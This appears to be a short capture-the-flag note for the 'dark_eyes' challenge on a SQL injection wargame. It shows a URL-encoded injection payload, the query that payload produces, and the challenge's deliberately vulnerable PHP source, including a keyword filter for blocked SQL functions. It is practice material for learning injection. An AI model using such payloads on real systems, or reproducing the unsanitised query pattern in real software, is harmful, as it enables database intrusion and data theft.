 los.rubiya.kr/chall/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=%27%20or%20(select%201%20union%20select...
8
연준
query : select id from prob_dark_eyes where id='admin' and pw='' or (select 1 union select 1=1)-- -'
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/col|if|case|when|sleep|benchmark/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_dark_eyes where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(mysqli_error($db)) exit();
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_dark_eyes where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("dark_eyes");
  highlight_file(__FILE__);
?>